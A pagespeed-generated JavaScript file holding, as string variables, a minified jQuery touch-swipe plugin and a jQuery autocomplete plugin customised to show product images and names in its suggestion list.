var mod_pagespeed_NXn_Q5jlGL = ";(function($){var touchStopEvent,touchMoveEvent,touchStartEvent,horizontalDistanceThreshold=30,verticalDistanceThreshold=75,scrollSupressionThreshold=10,durationThreshold=1000;if(\"ontouchend\"in document){touchStopEvent=\"touchend.cj_swp\";touchMoveEvent=\"touchmove.cj_swp\";touchStartEvent=\"touchstart.cj_swp\";}else{touchStopEvent=\"mouseup.cj_swp\";touchMoveEvent=\"mousemove.cj_swp\";touchStartEvent=\"mousedown.cj_swp\";}$.fn.touchSwipe=function(cb,prevent){if(prevent)this.data(\"stopPropagation\",true);if(cb)return this.each(swipeBoth,[cb]);}\n$.fn.touchSwipeLeft=function(cb,prevent){if(prevent)this.data(\"stopPropagation\",true);if(cb)return this.each(swipeLeft,[cb]);}\n$.fn.touchSwipeRight=function(cb,prevent){if(prevent)this.data(\"stopPropagation\",true);if(cb)return this.each(swipeRight,[cb]);}\nfunction swipeBoth(cb){$(this).touchSwipeLeft(cb).touchSwipeRight(cb);}function swipeLeft(cb){var $this=$(this);if(!$this.data(\"swipeLeft\"))$this.data(\"swipeLeft\",cb);if(!$this.data(\"swipeRight\"))addSwipe($this);}function swipeRight(cb){var $this=$(this);if(!$this.data(\"swipeRight\"))$this.data(\"swipeRight\",cb);if(!$this.data(\"swipeLeft\"))addSwipe($this);}$.fn.unbindSwipeLeft=function(){this.removeData(\"swipeLeft\");if(!this.data(\"swipeRight\"))this.unbindSwipe(true);}\n$.fn.unbindSwipeRight=function(){this.removeData(\"swipeRight\");if(!this.data(\"swipeLeft\"))this.unbindSwipe(true);}\n$.fn.unbindSwipe=function(changeData){if(!changeData)this.removeData(\"swipeLeft swipeRight stopPropagation\");return this.unbind(touchStartEvent+\" \"+touchMoveEvent+\" \"+touchStopEvent);}\nfunction addSwipe($this){$this.unbindSwipe(true).bind(touchStartEvent,touchStart);}function touchStart(event){var time=new Date().getTime(),data=event.originalEvent.touches?event.originalEvent.touches[0]:event,$this=$(this).bind(touchMoveEvent,moveHandler).one(touchStopEvent,touchEnded),pageX=data.pageX,pageY=data.pageY,newPageX,newPageY,newTime;if($this.data(\"stopPropagation\"))event.stopImmediatePropagation();function touchEnded(event){$this.unbind(touchMoveEvent);if(time&&newTime){if(newTime-time<durationThreshold&&Math.abs(pageX-newPageX)>horizontalDistanceThreshold&&Math.abs(pageY-newPageY)<verticalDistanceThreshold){if(pageX>newPageX){if($this.data(\"swipeLeft\"))$this.data(\"swipeLeft\")(\"left\");}else{if($this.data(\"swipeRight\"))$this.data(\"swipeRight\")(\"right\");}}}time=newTime=null;}function moveHandler(event){if(time){data=event.originalEvent.touches?event.originalEvent.touches[0]:event;newTime=new Date().getTime();newPageX=data.pageX;newPageY=data.pageY;if(Math.abs(pageX-newPageX)>scrollSupressionThreshold)event.preventDefault();}}}})(jQuery);";
var mod_pagespeed_CQvXSi29Cc = ";(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData==\"string\";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value;};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options);});},result:function(handler){return this.bind(\"result\",handler);},search:function(handler){return this.trigger(\"search\",[handler]);},flushCache:function(){return this.trigger(\"flushCache\");},setOptions:function(options){return this.trigger(\"setOptions\",[options]);},unautocomplete:function(){alert('unautocomplete');return this.trigger(\"unautocomplete\");}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr(\"autocomplete\",\"off\").addClass(options.inputClass);var timeout;var previousValue=\"\";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:false};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind(\"submit.autocomplete\",function(){if(blockSubmit){blockSubmit=false;return false;}});$input.bind(($.browser.opera?\"keypress\":\"keydown\")+\".autocomplete\",function(event){lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev();}else{onChange(0,true);}break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next();}else{onChange(0,true);}break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp();}else{onChange(0,true);}break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown();}else{onChange(0,true);}break;case options.multiple&&$.trim(options.multipleSeparator)==\",\"&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=true;return false;}break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break;}}).focus(function(){hasFocus++;}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults();}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,true);}}).bind(\"search\",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break;}}}if(typeof fn==\"function\")fn(result);else $input.trigger(\"result\",result&&[result.data,result.value]);}$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback);});}).bind(\"flushCache\",function(){cache.flush();}).bind(\"setOptions\",function(){$.extend(options,arguments[1]);if(\"data\"in arguments[1])cache.populate();}).bind(\"unautocomplete\",function(){select.unbind();$input.unbind();$(input.form).unbind(\".autocomplete\");});function selectCurrent(){var selected=select.selected();if(!selected)return false;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){v=words.slice(0,words.length-1).join(options.multipleSeparator)+options.multipleSeparator+v;}v+=options.multipleSeparator;}$input.val(v);hideResultsNow();$input.trigger(\"result\",[selected.data,selected.value]);return true;}function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return;}var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow);}else{stopLoading();select.hide();}};function trimWords(value){if(!value){return[\"\"];}var words=value.split(options.multipleSeparator);var result=[];$.each(words,function(i,value){if($.trim(value))result[i]=$.trim(value);});return result;}function lastWord(value){if(!options.multiple)return value;var words=trimWords(value);return words[words.length-1];}function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$.Autocompleter.Selection(input,previousValue.length,previousValue.length+sValue.length);}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200);};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:\"\"));}else\n$input.val(\"\");}});}if(wasVisible)$.Autocompleter.Selection(input,input.value.length,input.value.length);};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show();}else{hideResultsNow();}};function request(term,success,failure){if(!options.matchCase)term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data);}else if((typeof options.url==\"string\")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param==\"function\"?param():param;});$.ajax({mode:\"abort\",port:\"autocomplete\"+input.name,dataType:options.dataType,url:options.url,data:$.extend({q:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed);}});}else{select.emptyList();failure(term);}};function parse(data){var parsed=[];var rows=data.split(\"\\n\");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split(\"|\");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]};}}return parsed;};function stopLoading(){$input.removeClass(options.loadingClass);};};$.Autocompleter.defaults={inputClass:\"ac_input\",resultsClass:\"ac_results\",loadingClass:\"ac_loading\",minChars:1,delay:400,matchCase:false,matchSubset:true,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(row){return row[0];},formatMatch:null,autoFill:false,width:0,multiple:false,multipleSeparator:\", \",highlight:function(value,term){return value.replace(new RegExp(\"(?![^&;]+;)(?!<[^<>]*)(\"+term.replace(/([\\^\\$\\(\\)\\[\\]\\{\\}\\*\\.\\+\\?\\|\\\\])/gi,\"\\\\$1\")+\")(?![^<>]*>)(?![^&;]+;)\",\"gi\"),\"<strong>$1</strong>\");},scroll:true,scrollHeight:180};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(i==-1)return false;return i==0||options.matchContains;};function add(q,value){if(length>options.cacheLength){flush();}if(!data[q]){length++;}data[q]=value;}function populate(){if(!options.data)return false;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[\"\"]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue==\"string\")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===false)continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[\"\"].push(row);}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value);});}setTimeout(populate,25);function flush(){data={};length=0;}return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x);}});}}return csub;}else\nif(data[q]){return data[q];}else\nif(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x;}});return csub;}}}return null;}};};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:\"ac_over\"};var listItems,active=-1,data,term=\"\",needsInit=true,element,list;function init(){if(!needsInit)return;element=$(\"<div/>\").hide().addClass(options.resultsClass).css(\"position\",\"absolute\").appendTo(document.body);list=$(\"<ul/>\").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$(\"li\",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE);}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return false;}).mousedown(function(){config.mouseDownOnSelect=true;}).mouseup(function(){config.mouseDownOnSelect=false;});if(options.width>0)element.css(\"width\",options.width);needsInit=false;}function target(event){var element=event.target;while(element&&element.tagName!=\"LI\")element=element.parentNode;if(!element)return[];return element;}function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight;});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight());}else if(offset<list.scrollTop()){list.scrollTop(offset);}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1;}else if(active>=listItems.size()){active=0;}}function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available;}function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===false)continue;var src_image=data[i].data.product_image;var pname=data[i].data.pname;var $img='<img src=\" '+src_image+'\" style=\"height: 50px;\" alt=\" '+pname+' \" title=\"'+pname+'\">'+'&nbsp&nbsp';var li=$(\"<li/>\").html($img+options.highlight(formatted,term)).addClass(i%2==0?\"ac_even\":\"ac_odd\").appendTo(list)[0];$.data(li,\"ac_data\",data[i]);}listItems=list.find(\"li\");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0;}if($.fn.bgiframe)list.bgiframe();}return{display:function(d,q){init();data=d;term=q;fillList();},next:function(){moveSelect(1);},prev:function(){moveSelect(-1);},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active);}else{moveSelect(-8);}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active);}else{moveSelect(8);}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1;},visible:function(){return element&&element.is(\":visible\");},current:function(){return this.visible()&&(listItems.filter(\".\"+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0]);},show:function(){var offset=$(input).offset();element.css({width:typeof options.width==\"string\"||options.width>0?options.width:($(input).width()+parseInt($(input).css('padding-left'))+parseInt($(input).css('padding-right'))+parseInt($(input).css('margin-left'))+parseInt($(input).css('margin-right'))),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight===\"undefined\"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight;});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css(\"padding-left\"))-parseInt(listItems.css(\"padding-right\")));}}}},selected:function(){var selected=listItems&&listItems.filter(\".\"+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],\"ac_data\");},emptyList:function(){list&&list.empty();},unbind:function(){element&&element.remove();}};};$.Autocompleter.Selection=function(field,start,end){if(field.createTextRange){var selRange=field.createTextRange();selRange.collapse(true);selRange.moveStart(\"character\",start);selRange.moveEnd(\"character\",end);selRange.select();}else if(field.setSelectionRange){field.setSelectionRange(start,end);}else{if(field.selectionStart){field.selectionStart=start;field.selectionEnd=end;}}field.focus();};})(jQuery);";
